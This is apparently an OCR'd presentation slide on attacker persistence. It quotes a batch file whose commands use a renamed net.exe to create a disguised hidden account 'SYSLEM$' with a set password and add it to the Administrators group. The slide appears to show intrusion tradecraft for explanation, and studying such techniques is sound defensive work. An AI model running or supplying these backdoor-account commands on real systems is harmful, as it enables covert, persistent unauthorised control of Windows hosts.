 Why Raise The Bar?
• 22.bat
c:\temp\net1.exe user syslem$ /active:y
c:\temp\net1.exe user SYSLEM$ qazwsx!@#123
c:\temp\net1.exe user SYSLEM$ qazwsx!@#123 /add
c:\temp\net1.exe localgroup Administrators syslem$ /add
• Now they have
坚持 沟通
Persistence Communications
53